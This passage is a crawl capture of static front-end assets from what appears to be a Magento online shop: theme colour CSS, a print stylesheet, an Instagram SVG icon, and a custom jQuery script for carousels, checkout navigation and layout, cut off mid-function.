a,a:hover, .minicart-wrapper .action.showcart:before, .minicart-wrapper .action.showcart.active:before, .owl-theme .owl-controls .owl-nav [class*=owl-], .recent-posts .post-date .day, .minicart-wrapper .action.showcart:hover:before, .minicart-wrapper .action.showcart:active:before, .minicart-wrapper .action.showcart.active:before, .minicart-wrapper .action.showcart.active:hover:before, .sorter-action:hover:before, .page-main > .page-title-wrapper .page-title, .cart.table-wrapper .actions-toolbar > .action-edit:hover:before, .cart.table-wrapper .actions-toolbar > .action-delete:hover:before, .paypal-review-discount .block > .title strong, .cart-discount .block > .title strong, .authentication-wrapper button.action-auth-toggle, .abs-action-button-as-link:hover, .abs-action-remove:hover, .abs-discount-block .action.check:hover, .popup .actions-toolbar .action.cancel:hover, .paypal-button-widget .paypal-button:hover, .bundle-options-container .action.back:hover, .block.related .action.select:hover, .cart.table-wrapper .actions-toolbar > .action-delete:hover, .cart.table-wrapper .action.help.map:hover, .checkout-index-index .modal-popup .modal-footer .action-hide-popup:hover, .opc-wrapper .edit-address-link:hover, .opc-block-shipping-information .shipping-information-title .action-edit:hover, .action-auth-toggle:hover, .checkout-payment-method .payment-method-billing-address .action-cancel:hover, .checkout-payment-method .payment-method-billing-address .billing-address-details .action-edit-address:hover, .checkout-agreements-block .action-show:hover, .gift-options .actions-toolbar .action-cancel:hover, .gift-summary .action-edit:hover, .gift-summary .action-delete:hover, .gift-wrapping-title .action-remove:hover, .wishlist.split.button > .action:hover, .abs-add-fields .action.remove:hover, .paypal-review-discount .action.check:hover, .cart-discount .action.check:hover, .form-giftregistry-share .action.remove:hover, .form-giftregistry-edit .action.remove:hover, .form-add-invitations .action.remove:hover, .form-create-return .action.remove:hover, .form.send.friend .action.remove:hover, .opc-progress-bar-item._complete > span, .checkout-payment-method .payment-option-title .action-toggle, .checkout-payment-method .payment-option-title .action-toggle:after, .opc-block-shipping-information .shipping-information-title .action-edit:before, .opc-block-shipping-information .shipping-information-title .action-edit:hover:before, .block-collapsible-nav .item.current a, .block-collapsible-nav .item.current strong, .block-collapsible-nav .item a:hover, .block-collapsible-nav .item a:active, .block-collapsible-nav .item a:focus, .magento-rma-returns-returns .page-main .page-title-wrapper .page-title, .magento-rma-returns-view .page-main .page-title-wrapper .page-title, .magento-rma-guest-returns .page-main .page-title-wrapper .page-title, .account .page-main .page-title-wrapper .page-title, [class^="sales-guest-"] .page-main .page-title-wrapper .page-title, .sales-guest-view .page-main .page-title-wrapper .page-title, .magento-rma-guest-returns .page-main .page-title-wrapper .page-title, p .alternative-font, .entry-content h3, .history h4, .nav-.block-search .label:before, .block-search .label:hover:before, .fotorama .fotorama-sprite, .page-header.type5 .search-area > a, .page-header.type5 .search-area > a:hover, .page-header.type5 .minicart-wrapper .action.showcart:before, .page-header.type5 .minicart-wrapper .action.showcart.active:before, .filterproducts-tab .data.items > .item.title[aria-expanded=true] a.switch, .qty.field .qty-changer > a:hover, .post-holder .post-date .day, .widget.block-recent-posts ul li a, .post-list .post-content .post-read-more, .post-header .post-title a, .alink:visited, a:active, .alink:active, .block-category-event > div.event-desc, .block-category-event .event-ticker .dates > div > span.desc, #ln_slider_price .ui-slider-handle, .abs-action-remove, .abs-discount-block .action.check, .popup .actions-toolbar .action.cancel, .paypal-button-widget .paypal-button, .bundle-options-container .action.back, .block.related .action.select, .cart.table-wrapper .actions-toolbar > .action-delete, .cart.table-wrapper .action.help.map, .checkout-index-index .modal-popup .modal-footer .action-hide-popup, .opc-wrapper .edit-address-link, .opc-block-shipping-information .shipping-information-title .action-edit, .action-auth-toggle, .checkout-payment-method .payment-method-billing-address .action-cancel, .checkout-payment-method .payment-method-billing-address .billing-address-details .action-edit-address, .checkout-agreements-block .action-show, .gift-options .actions-toolbar .action-cancel, .gift-summary .action-edit, .gift-summary .action-delete, .gift-wrapping-title .action-remove, .wishlist.split.button > .action, .abs-add-fields .action.remove, .paypal-review-discount .action.check, .cart-discount .action.check, .form-giftregistry-share .action.remove, .form-giftregistry-edit .action.remove, .form-add-invitations .action.remove, .form-create-return .action.remove, .form.send.friend .action.remove,.owl-carousel .owl-dots .owl-dot.active span, .owl-carousel .owl-dots .owl-dot:hover span,html .heading-primary, html .lnk-primary, html .text-color-primary,.modes-mode.active, .modes-mode:hover,.sidebar-main .porto-icon {color:#3D3D3C;}

html .text-color-primary,html .text-primary,.main-toggle-menu .menu-title.closed:not(:hover) {color:#3D3D3C !important;}

.action.primary, .action.primary:hover, .owl-theme .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span, .recent-posts .post-date .month, .footer-ribbon, button:hover,.action-primary:hover, .action.primary:focus, .action.primary:active, .btn-primary, .contact-index-index .page-main .contact-info [class^="porto-icon-"], .contact-index-index .page-main .contact-info [class*=" porto-icon-"], .btn-default, .cms-index-index blockquote.testimonial, .btn-default:hover, .products-grid .product-item-info:hover .product-item-details .product-item-actions .tocart, .products-grid.products.grid.flex-grid .product-item-details .product-item-actions .tocart, .post-holder .post-date .month, .page-header.type8 .header.content,.page-header.type8.header-newskin .header.content, .iwd-summary-cart, #ln_slider_price .ui-slider-handle, .filter-toggle.active,.products-grid .product-item .product-item-info .weltpixel-quickview.weltpixel_quickview_button_v2, .products-upsell .owl-middle-narrow.owl-theme .owl-controls .owl-dots .owl-dot.active span:before,.product-item-info.type3 .product-item-photo .product-item-inner .product-item-actions>.actions-primary .tocart:hover,.product-item-info.type3 .product-item-photo .product-item-inner .product-item-actions>.action.tocompare:hover,.product-item-info.type4 .product-item-actions .towishlist:hover, .product-item-info.type4 .product-item-actions .tocompare:hover,.product-item-info.type5 .product-item-photo .product-item-inner .product-item-actions>.actions-primary .tocart:hover,.product-item-info.type5 .product-item-photo .product-item-inner .product-item-actions>.action.tocompare:hover,.product-item-info.type6 .product-item-photo .product-item-inner .product-item-actions>.actions-primary .tocart:hover,.product-item-info.type6 .product-item-photo .product-item-inner .product-item-actions>.action.tocompare:hover,.product-item-info.type7 .product-item-inner .product-item-actions>.action:hover,.product-item-info.type7 .product-item-inner .product-item-actions>.actions-primary .tocart:hover,.product-item-info.type9 .product-item-inner .product-item-actions>.actions-primary .tocart:hover, .product-item-info.type9 .product-item-inner .product-item-actions>.action:hover,.sw-dailydeal,.catalog-product-view .sw-dailydeal .number-wrapper,.swatch-attribute.size .swatch-option.selected, .swatch-attribute.manufacturer .swatch-option.selected,.sidebar-main .product-banner .sale-text:before, .sidebar-main .product-banner .sale-text:after,.product-item-info.type0:hover .product-item-details .product-item-actions .tocart,.page-header.type17 .navigation:not(.side-megamenu) .level0 .level-top::before

    {background-color:#3D3D3C;}

.swatch-attribute.size .swatch-option.selected, .swatch-attribute.manufacturer .swatch-option.selected

        {background-color:#3D3D3C !important;}

.action.primary, .action.primary:hover, .pages strong.page, .pages .action:hover, .pages a.page:hover, button:hover,.action-primary:hover, .action.primary:focus, .action.primary:active, .products-grid .product-item-info:hover .product-item-details .product-item-actions .tocart, .products-grid.products.grid.flex-grid .product-item-details .product-item-actions .tocart, .filter-toggle.active,i.ajax-loader, .swatch-attribute.size .swatch-option.selected, .swatch-attribute.manufacturer .swatch-option.selected, .swatch-option.image:not(.disabled):hover, .swatch-option.color:not(.disabled):hover, .swatch-option:not(.disabled):hover,.products-grid .swatch-option.color:hover::after,.products-grid .swatch-option.image:hover::after,.product-item-info.type3 .product-item-photo .product-item-inner .product-item-actions>.actions-primary .tocart:hover,.product-item-info.type3 .product-item-photo .product-item-inner .product-item-actions>.action.tocompare:hover,.product-item-info.type4 .product-item-actions .towishlist:hover, .product-item-info.type4 .product-item-actions .tocompare:hover,.product-item-info.type5 .product-item-photo .product-item-inner .product-item-actions>.actions-primary .tocart:hover,.product-item-info.type5 .product-item-photo .product-item-inner .product-item-actions>.action.tocompare:hover,.product-item-info.type6 .product-item-photo .product-item-inner .product-item-actions>.actions-primary .tocart:hover,.product-item-info.type6 .product-item-photo .product-item-inner .product-item-actions>.action.tocompare:hover,.product-item-info.type0:hover .product-item-details .product-item-actions .tocart,.page-header.type18 .navigation:not(.side-megamenu) .level0 > .submenu

{border-color:#3D3D3C;}

.page-header, .authentication-dropdown, .login-container, .form.password.reset, .form.send.confirmation, .form.password.forget, .form.create.account, .form.form-edit-account, .form-address-edit, .form-newsletter-manage, .featured-box .box-content, .history .featured-box .box-content, .form.search.advanced, .homepage-grid-banner .ribbon:before, .testimonial .testimonial-arrow-down, #newsletter_popup, .iwd-one-page-checkout-sidebar .iwd-opc-block-summary, .block-header-customer-login, .mfp-preloader, .ln_overlay .loader

    {border-top-color:#3D3D3C;}

.minicart-wrapper .block-minicart:before, .iwd-one-page-checkout-sidebar .iwd-opc-block-summary:before, .block-header-customer-login:before

    {border-bottom-color:#3D3D3C;}

@media (max-width: 1060px) {

    .navigation a {

        color: #777 !important;

    }

    .navigation a:hover, .nav-sections .header.links a:hover {

        color: #3D3D3C !important;

    }

    header.page-header .nav-sections-item-title.active > a, header.page-header .nav-sections-item-title.active > a:hover, header.page-header .nav-sections-item-title.active > a:focus{

        color: #3D3D3C;

    }

    header.page-header .nav-sections-item-title, .sw-megamenu.navigation li.level0.fullwidth .submenu .menu-top-block a.btn-default:hover, .sw-megamenu.navigation li.level0.staticwidth .submenu .menu-top-block a.btn-default:hover, .sw-megamenu.navigation li.level0.fullwidth .submenu .menu-left-block a.btn-default:hover, .sw-megamenu.navigation li.level0.staticwidth .submenu .menu-left-block a.btn-default:hover, .sw-megamenu.navigation li.level0.fullwidth .submenu .menu-right-block a.btn-default:hover, .sw-megamenu.navigation li.level0.staticwidth .submenu .menu-right-block a.btn-default:hover, .sw-megamenu.navigation li.level0.fullwidth .submenu .menu-bottom-block a.btn-default:hover, .sw-megamenu.navigation li.level0.staticwidth .submenu .menu-bottom-block a.btn-default:hover, .sw-megamenu.navigation li.level0.fullwidth .submenu .menu-top-block a.btn-default:focus, .sw-megamenu.navigation li.level0.staticwidth .submenu .menu-top-block a.btn-default:focus, .sw-megamenu.navigation li.level0.fullwidth .submenu .menu-left-block a.btn-default:focus, .sw-megamenu.navigation li.level0.staticwidth .submenu .menu-left-block a.btn-default:focus, .sw-megamenu.navigation li.level0.fullwidth .submenu .menu-right-block a.btn-default:focus, .sw-megamenu.navigation li.level0.staticwidth .submenu .menu-right-block a.btn-default:focus, .sw-megamenu.navigation li.level0.fullwidth .submenu .menu-bottom-block a.btn-default:focus, .sw-megamenu.navigation li.level0.staticwidth .submenu .menu-bottom-block a.btn-default:focus {

        background-color: #3D3D3C;

    }

}

@media (min-width: 1061px) {

    .page-header .navigation li.level0 {

        color: #3D3D3C;

    }

    .page-header.type24 .navigation li.level0 > a:before {

        background-color: #3D3D3C;

    }

    .navigation .level0 .submenu {

        border-color:#3D3D3C;
        background-color: #3D3C3B !important;

    }

    .sw-megamenu.navigation.side-megamenu li.level0:hover > a,.sw-megamenu.navigation.side-megamenu li.level0.active > a {

        border-top-color:#3D3D3C;

    }

    #main-toggle-menu .menu-title:hover, #main-toggle-menu .menu-title:not(.closed) {

        background: #3D3D3C;

        border-right-color: #3D3D3C;

    }

}

.page-main {

.product.name a {

    min-height: 65px;

    display: block;

}

.price-box {

    min-height: 45px;

};

}



.page-wrapper {

.custom-cl-ban-sli-home{

    margin-top: 25px;

};

}

html,body{color:#3D3D3C}

a, a:focus {color:#629A18}

a:hover{color:#0A4A05}

button.action.primary{

    background-color:#629A18;

    border-color:#629A18;

    color:#FFFFFF}

button.action.primary:hover{

    background-color:#3D3D3C;

    border-color:#3D3D3C;

    color:#ffffff}

.page-wrapper > .breadcrumbs{background-color:#FFFFFF}

.page-wrapper > .breadcrumbs{color:#525252}

.page-wrapper > .breadcrumbs a, .page-wrapper > .breadcrumbs a:focus{color:#525252}

.page-wrapper > .breadcrumbs a:hover{color:#629A18}

.product-labels .product-label.sale-label{background-color:#da5555}

.product-labels .product-label.new-label{background-color:#2ba968}

#ln_slider_price.ui-slider-horizontal{background-color:#629A18}

#ln_slider_price .ui-slider-handle{background-color:#629A18}

    .page-header.type1, .page-header.type23, .page-header,header.page-header.sticky-header .header-main {

        background-color: #3D3D3C;

    }

    @media (max-width: 767px){

      header.page-header.sticky-header .header-main {

          background-color: #3D3D3C;

      }

    }

    .page-header .header-main {

        color: #ffffff;

    }

    .page-header .header-main a, .page-header.type5 .search-area a.search-toggle-icon{

        color: #ffffff;

    }

    .cart-design-2 .action.showcart .minicart-icon {border-color: #ffffff;}

    .page-header .panel.wrapper,.main-panel-top {

        background-color: #629A18;

    }

    .page-header .panel.wrapper, .page-header.type23 .panel.header a, .page-header.type23 .panel.header a:hover, .page-header.type23 > .panel.wrapper, .page-header.type23 .header.panel .switcher,.page-header.type24 .top-links-icon a, .page-header.type24 .top-links-icon, .page-header.type24 .panel.header .switcher {

        color: #ffffff;

    }

@media (min-width: 1061px){

    .page-header.type1 .nav-sections,.page-header.type2 .nav-sections, .page-header .navigation > ul, .page-header.type16.sticky-header .navigation:not(.side-megamenu) > ul, .page-header.type18 .main-menu-wrap{

        background-color: #3D3C3B;

    }

    .page-header.type16 .navigation:not(.side-megamenu) > ul {border-color: #3D3C3B;}

}

@media (min-width: 1061px){

    .page-header .navigation li.level0 {

        color: #ffffff;

    }

}

@media (min-width: 1061px){

    .page-header.type1 .navigation li.level0.active, .page-header.type1 .navigation li.level0:hover,

    .page-header .navigation li.level0.active, .page-header .navigation li.level0:hover {

        background-color: #629A18;

    }

    .page-header.type19 .navigation:not(.side-megamenu) .level0 > .submenu {

        border-color: #629A18;

    }

}

@media (min-width: 1061px){

    .page-header .navigation li.level0.active,

    .page-header .navigation li.level0:hover {

        color: #ffffff;

    }

    .page-header.type2 .navigation .level0 .level-top:before {

        background-color: #ffffff;

    }

}

@media (min-width: 1061px){

    .navigation .level0 .submenu, .sw-megamenu.navigation li.level0.classic .subchildmenu .subchildmenu {

        background-color: #3D3C3B !important;

    }

}

@media (min-width: 1061px){

    .navigation .level0 .submenu a {

        color: #ffffff;

    }

}

@media (min-width: 1061px){

    .navigation .level0 .submenu a:hover, .navigation .level0 .submenu a.ui-state-focus {

        background-color: #77BD1E;

    }

}

@media (min-width: 1061px){

    .navigation .level0 .submenu a:hover, .navigation .level0 .submenu a.ui-state-focus {

        color: #363636;

    }

}

@media (min-width: 1061px){

    .sw-megamenu.navigation li.level0.fullwidth > .submenu, .sw-megamenu.navigation li.level0.staticwidth > .submenu {

        background-color: #D6D6CE;

    }

}

@media (min-width: 1061px){

    .sw-megamenu.navigation li.level0.fullwidth > .submenu a, .sw-megamenu.navigation li.level0.staticwidth > .submenu a {

        color: #4F4F4F;

    }

}

@media (min-width: 1061px){

    .sw-megamenu.navigation li.level0.fullwidth > .submenu a:hover, .sw-megamenu.navigation li.level0.staticwidth > .submenu a:hover {

        color: #595959;

    }

}

@media (min-width: 1061px){

    .sw-megamenu.navigation span.cat-label.cat-label-label1 {

        background-color: #F7F7F7;

    }

    .sw-megamenu.navigation li.level0 > a > span.cat-label.cat-label-label1:before {

        border-top-color: #F7F7F7;

    }

    .sw-megamenu.navigation li .subchildmenu li > a > span > span.cat-label.cat-label-label1:before, .sw-megamenu.navigation.side-megamenu li.level0 > a > span.cat-label.cat-label-label1:before {

        border-right-color: #F7F7F7;

    }

}

@media (max-width: 1061px){

    .sw-megamenu.navigation span.cat-label.cat-label-label1 {

        background-color: #F7F7F7;

    }

    .sw-megamenu.navigation span.cat-label.cat-label-label1:before {

        border-right-color: #F7F7F7;

    }

}

@media (min-width: 1061px){

    .sw-megamenu.navigation span.cat-label.cat-label-label1 {

        color: #5C5C5C;

    }

}

@media (max-width: 1061px){

    .sw-megamenu.navigation span.cat-label.cat-label-label1 {

        color: #5C5C5C;

    }

}

@media (min-width: 1061px){

    .sw-megamenu.navigation span.cat-label.cat-label-label2 {

        background-color: #F7F7F7;

    }

    .sw-megamenu.navigation li.level0 > a > span.cat-label.cat-label-label2:before {

        border-top-color: #F7F7F7;

    }

    .sw-megamenu.navigation li .subchildmenu li > a > span > span.cat-label.cat-label-label2:before, .sw-megamenu.navigation.side-megamenu li.level0 > a > span.cat-label.cat-label-label2:before {

        border-right-color: #F7F7F7;

    }

}

@media (max-width: 1061px){

    .sw-megamenu.navigation span.cat-label.cat-label-label2 {

        background-color: #F7F7F7;

    }

    .sw-megamenu.navigation span.cat-label.cat-label-label2:before {

        border-right-color: #F7F7F7;

    }

}

@media (min-width: 1061px){

    .sw-megamenu.navigation span.cat-label.cat-label-label2 {

        color: #5C5C5C;

    }

}

@media (max-width: 1061px){

    .sw-megamenu.navigation span.cat-label.cat-label-label2 {

        color: #5C5C5C;

    }

}

@media (min-width: 1061px){

    .sw-megamenu.navigation span.cat-label.cat-label-label3 {

        background-color: #F7F7F7;

    }

    .sw-megamenu.navigation li.level0 > a > span.cat-label.cat-label-label3:before {

        border-top-color: #F7F7F7;

    }

    .sw-megamenu.navigation li .subchildmenu li > a > span > span.cat-label.cat-label-label3:before, .sw-megamenu.navigation.side-megamenu li.level0 > a > span.cat-label.cat-label-label3:before {

        border-right-color: #F7F7F7;

    }

}

@media (max-width: 1061px){

    .sw-megamenu.navigation span.cat-label.cat-label-label3 {

        background-color: #F7F7F7;

    }

    .sw-megamenu.navigation span.cat-label.cat-label-label3:before {

        border-right-color: #F7F7F7;

    }

}

@media (min-width: 1061px){

    .sw-megamenu.navigation span.cat-label.cat-label-label3 {

        color: #5C5C5C;

    }

}

@media (max-width: 1061px){

    .sw-megamenu.navigation span.cat-label.cat-label-label3 {

        color: #5C5C5C;

    }

}

.search-area .block.block-search {

  background-color: #FFFFFF;

}

.search-area {

  color: #000000;

}

@media (min-width: 768px){

    .header.panel .minicart-wrapper .action.showcart .counter.qty {

        color: #383838;

    }

}

@media (min-width: 992px){

     .page-header .minicart-wrapper .action.showcart, .page-header .minicart-wrapper .action.showcart:before, .page-header .minicart-wrapper .action.showcart.active:before, .page-header.type18 .wishlist {

        color: #77bd1e;

    }

    .cart-design-2 .action.showcart .minicart-icon {border-color: #77bd1e;}

}

.footer-top{

    background-color:#3D3C3B;

}

.footer-top{

    color:#ffffff;

}

.footer-top a {

    color:#ffffff;

}

.footer-top a:hover{

    color:#629A18;

}

.footer-middle{

    background-color:#3D3C3B;

}

.footer-middle, .footer-middle p{

    color:#ffffff;

}

.footer-middle a{

    color:#ffffff;

}

.footer-middle a:hover,.footer .widget .tagcloud a:hover{

    color:#629A18;

}

.footer .widget .tagcloud a:hover {border-color: #629A18;}

.footer-middle .block .block-title strong, .footer .widget-title,.footer .contact-details strong{

    color:#FFFFFF;

}

.footer-middle [class^="porto-icon-"].theme-color, .footer-middle [class*=" porto-icon-"].theme-color{

    color:#FFFFFF !important;

}

.footer-middle-2 a:hover{

    color:#77bd1e;

}

.footer-bottom a:hover{

    color:#77bd1e;

}



--- FILE ---
content_type: text/css
request_url: https://www.1env.com/static/version1766997351/frontend/Smartwave/1env_new/en_GB/css/print.css
body_size: 1645
content:
.btnPrimary{background:#629a18;color:#fff;border-radius:5px;padding:12px 15px;min-width:140px;font-size:18px;transition:all linear .2s;font-size:14px;font-weight:500;letter-spacing:0.5px;font-family:"Jost",sans-serif}@media (max-width: 767px){.btnPrimary{min-width:110px;padding:8px 10px}}.btnPrimary:hover{background:#3d3c3b;color:#fff}.btnPrimary:visited{color:#fff}.btnBorder,button.load-posts.action.primary{border:2px solid #629a18;background:#fff;padding:10px 20px;text-align:center;border-radius:5px;font-size:14px;font-weight:500;letter-spacing:0.5px;font-family:"Jost",sans-serif;transition:all linear .2s}.btnBorder:hover,button.load-posts.action.primary:hover{background:#629a18;color:#fff}@media (max-width: 767px){.hideMobile{display:none !important}}.page-print .logo{display:block;float:none;text-align:left}@media print{*{-webkit-filter:none !important;background:transparent !important;color:#000 !important;filter:none !important;text-shadow:none !important}a,a:visited{text-decoration:underline !important}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}.table-wrapper table{width:100%;table-layout:fixed}.table-wrapper table td{width:auto}.table-wrapper table>tfoot>tr:first-child{border-top:1px solid #999}.box,tr,img{page-break-inside:avoid}img{max-width:100% !important}@page{margin:1cm}.block-content,p,h2,h3{orphans:3;widows:3}.block-content{page-break-before:avoid}.block-title,h2,h3{page-break-after:avoid}.nav-toggle{display:none !important}.sidebar,.nav-sections,.header.content>*[class],.panel.wrapper>*[class],.footer.content>*[class]{display:none}.logo,.footer .copyright{display:block !important;margin:10px 0}.order-details-items .order-items .order-gift-message:not(.expanded-content){height:auto;visibility:visible}.column.main{float:none !important;width:100% !important}.breadcrumbs{margin:0 auto;text-align:right}.footer.content{padding:0}.hidden-print{display:none !important}}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.1env.com/static/version1766997351/frontend/Smartwave/1env_new/en_GB/images/instaIcon.svg
body_size: 626
content:
<svg xmlns="http://www.w3.org/2000/svg" width="17.908" height="17.908" viewBox="0 0 17.908 17.908">
  <g id="Group_5300" data-name="Group 5300" transform="translate(-363.745 -4976.136)">
    <path id="XMLID_17_" d="M12.573,0H5.335A5.341,5.341,0,0,0,0,5.335v7.238a5.341,5.341,0,0,0,5.335,5.335h7.238a5.341,5.341,0,0,0,5.335-5.335V5.335A5.341,5.341,0,0,0,12.573,0Zm3.533,12.573a3.533,3.533,0,0,1-3.533,3.533H5.335A3.533,3.533,0,0,1,1.8,12.573V5.335A3.533,3.533,0,0,1,5.335,1.8h7.238a3.533,3.533,0,0,1,3.533,3.533v7.238Z" transform="translate(363.745 4976.136)" fill="#3d3c3b"/>
    <path id="XMLID_81_" d="M137.632,133a4.632,4.632,0,1,0,4.632,4.632A4.637,4.637,0,0,0,137.632,133Zm0,7.462a2.83,2.83,0,1,1,2.83-2.83A2.83,2.83,0,0,1,137.632,140.462Z" transform="translate(235.067 4847.458)" fill="#3d3c3b"/>
    <circle id="XMLID_83_" cx="1.11" cy="1.11" r="1.11" transform="translate(376.23 4979.383)" fill="#3d3c3b"/>
  </g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.1env.com/static/version1766997351/frontend/Smartwave/1env_new/en_GB/js/custom.min.js
body_size: 8756
content:
require(["jquery","owl.carousel/owl.carousel.min","slick"],function($){jQuery(document).ready(function(){jQuery(document).on("click","#removeCode",function(){jQuery(".action.action-cancel.primary").trigger("click");});if(jQuery(".amgroupcat-cms-content-wrapper").find(".signup").length>0){var currentUrl=jQuery(location).attr("href");currentUrl=currentUrl+"customredirect";var encodedString=btoa(currentUrl);var finalUrl="https://www.1env.com/customer/account/login/referer/"+encodedString;jQuery(".amgroupcat-cms-content-wrapper").find(".signup").attr("href",finalUrl);}
jQuery(document).on("click","#removeCode1",function(){jQuery(".action.action-cancel.primary").trigger("click");});jQuery(document).on("click",".opc-progress-bar li",function(){var spanText=jQuery(this).find("span").text();if(spanText=='Delivery'){window.location.hash="personal-info";}else{window.location.hash="payment";}});jQuery(window).on("hashchange",function(e){if(jQuery(".checkout-index-index").length>0){var hashUrl=window.location.hash.substr(1);if(hashUrl=="personal-info"||hashUrl=="shipping"){jQuery("#personal-infos").show();jQuery("ul.opc-progress-bar").find("li").eq(0).addClass("_active");}else{jQuery("#personal-infos").attr("style","display: none !important;");jQuery("ul.opc-progress-bar").find("li").eq(0).removeClass("_active");}}});jQuery("body").addClass("testjAquery");jQuery(".post-slider").owlCarousel({loop:true,margin:20,nav:true,dots:false,responsive:{0:{items:1,},600:{items:3,},1000:{items:4,},},});jQuery(".slider-for").slick({slidesToShow:1,slidesToScroll:1,arrows:false,asNavFor:".slider-nav",});jQuery(".slider-nav").slick({slidesToShow:2,slidesToScroll:1,asNavFor:".slider-for",dots:false,focusOnSelect:true,});setTimeout(function(){jQuery(".instagram-slider").slick({arrows:false,speed:500,slidesToShow:8,slidesToScroll:1,responsive:[{breakpoint:9999,settings:"unslick",},{breakpoint:991,settings:{slidesToShow:4,infinite:true,centerMode:true,centerPadding:"0",autoplay:true,autoplaySpeed:2000,},},{breakpoint:767,settings:{slidesToShow:3,infinite:true,centerMode:true,centerPadding:"0",autoplay:true,autoplaySpeed:2000,},},{breakpoint:640,settings:{slidesToShow:2,infinite:true,centerMode:true,centerPadding:"0",autoplay:true,autoplaySpeed:2000,},},],});},2000);jQuery(".recently-viewed .product-item-slider").slick({arrows:false,speed:500,slidesToShow:8,slidesToScroll:1,responsive:[{breakpoint:9999,settings:"unslick",},{breakpoint:991,settings:{slidesToShow:3,infinite:true,centerMode:true,centerPadding:"0",autoplay:true,autoplaySpeed:2000,},},{breakpoint:767,settings:{slidesToShow:3,infinite:true,centerMode:true,centerPadding:"0",autoplay:true,autoplaySpeed:2000,},},{breakpoint:640,settings:{slidesToShow:2,infinite:true,centerMode:true,centerPadding:"0",autoplay:true,autoplaySpeed:2000,},},],});jQuery(".item-slider-block").slick({slidesToShow:4,infinite:true,slidesToScroll:1,autoplay:false,arrows:true,responsive:[{breakpoint:991,settings:{slidesToShow:2,},},{breakpoint:480,settings:{slidesToShow:2,},},],});setTimeout(function(){if(jQuery(".slider-for-main").length&&jQuery(".slider-nav-main").length){jQuery(".slider-for-main").slick({slidesToShow:1,slidesToScroll:1,arrows:false,fade:true,asNavFor:".slider-nav-main",});jQuery(".slider-nav-main").slick({slidesToShow:4,slidesToScroll:1,vertical:true,asNavFor:".slider-for-main",dots:false,focusOnSelect:true,responsive:[{breakpoint:9999,settings:{vertical:true,},},{breakpoint:767,settings:{vertical:false,centerMode:true,centerPadding:"0px",},},{breakpoint:580,settings:{vertical:false,slidesToShow:3,centerMode:true,centerPadding:"0px",},},{breakpoint:380,settings:{vertical:false,slidesToShow:2,centerMode:true,centerPadding:"0px",},},],});}},3000);jQuery(".touch .navigation .menu > ul li.parent > a").on("click touchstart",function(event){const $parent=jQuery(this).parent();if($parent.has("ul,div").length>0){event.preventDefault();event.stopPropagation();}
if($parent.hasClass("open")){$parent.removeClass("open");}else if($parent.has("ul,div").length>0){$parent.addClass("open").siblings().removeClass("open");}});jQuery(document).click(function(event){jQuery(".navigation .menu > ul li").removeClass("open");});jQuery(".navigation .menu > ul li.hasmega > a").append('<span class="opener"></span>');jQuery(document).on("click",".step-title.with-icon-title",function(){jQuery(this).next().toggle();jQuery(this).toggleClass("active");});setTimeout(function(){equalheightRow(".products-grid .product-item-link");equalheightRow(".products-grid .price-box");equalheightRow(".products-grid .product.actions .actions-primary");},500);jQuery(document).ajaxComplete(function(event,xhr,settings){setTimeout(function(event){jQuery(".opc-sidebar").appendTo(".opc-wrap-sidebar");},300);if(window.location.hash==="#shipping"){var shippingMethodSection=jQuery("#opc-shipping_method");if(shippingMethodSection.is(":visible")){jQuery("html, body").animate({scrollTop:shippingMethodSection.offset().top-100,},100);}}
jQuery(document).on("click",".step-title.with-icon-title",function(){jQuery(this).next().toggle();jQuery(this).toggleClass("active");});setTimeout(function(event){equalheightRow(".products-grid .product-item-link");equalheightRow(".products-grid .price-box");equalheightRow(".products-grid .product.actions .actions-primary");},3000);jQuery(".table-checkout-shipping-method tbody td.col.col-method").append("<label></label>");if(jQuery("#pointsRange").length>0){const rangeInput=document.getElementById("pointsRange");const floatingValue=document.getElementById("floatingValue");function updateSliderValue(){const min=parseInt(rangeInput.min);const max=parseInt(rangeInput.max);const value=parseInt(rangeInput.value);if(value!=0){const rewardInput=jQuery("#amreward_amount");if(!rewardInput.is(":disabled")){$("#amreward_amount").val(value).trigger("change");}}
floatingValue.textContent=`${value}`;const percent=(value-min)/(max-min);const sliderWidth=rangeInput.offsetWidth;const thumbWidth=20;const offset=percent*sliderWidth;floatingValue.style.left=`${offset - thumbWidth / 2}px`;}
rangeInput.addEventListener("input",updateSliderValue);window.addEventListener("resize",updateSliderValue);const waitForSliderRender=setInterval(()=>{if(rangeInput.offsetWidth>0&&$(rangeInput).is(":visible")){updateSliderValue();clearInterval(waitForSliderRender);}},100);}});});equalheight=function(container){var currentTallest=0,currentRowStart=0,rowDivs=new Array(),jQueryel,topPosition=0;jQuery(container).each(function(){jQueryel=jQuery(this);jQuery(jQueryel).height("auto");topPostion=jQueryel.position().top;if(currentRowStart!=topPostion){for(currentDiv=0;currentDiv<rowDivs.length;currentDiv++){rowDivs[currentDiv].height(currentTallest);}
rowDivs.length=0;currentRowStart=topPostion;currentTallest=jQueryel.height();rowDivs.push(jQueryel);}else{rowDivs.push(jQueryel);currentTallest=currentTallest<jQueryel.height()?jQueryel.height():currentTallest;}
for(currentDiv=0;currentDiv<rowDivs.length;currentDiv++){rowDivs[currentDiv].height(currentTallest);}});};jQuery(window).on("load",function(){setTimeout(function(){equalheight(".post-info .title");equalheight(".productInfo .title");equalheight(".best_seller .productInfo .title");equalheightRow(".products-grid .product-item-link");equalheightRow(".products-grid .price-box");equalheightRow(".products-grid .product.actions .actions-primary");equalheight(".product-slider-block .productInfo .price-box, .title-with-product-block-slider .price-box");equalheight(".review-comment");equalheight(".slider-block .title");equalheight(".slider-block .description");},500);jQuery("html").removeClass("history");jQuery(".catalogsearch-result-index dl.block").appendTo(".catalogsearch-result-index .page-title-wrapper");});jQuery(window).on("resize",function(){setTimeout(function(){equalheight(".post-info .title");equalheight(".productInfo .title");equalheight(".best_seller .productInfo .title");equalheightRow(".products-grid .product-item-link");equalheightRow(".products-grid .price-box");equalheightRow(".products-grid .product.actions .actions-primary");equalheight(".product-slider-block .productInfo .price-box, .title-with-product-block-slider .price-box");equalheight(".review-comment");equalheight(".slider-block .title");equalheight(".slider-block .description");},500);});equalheightRow=function(container){var currentTallest=0,currentRowStart=0,rowDivs=new 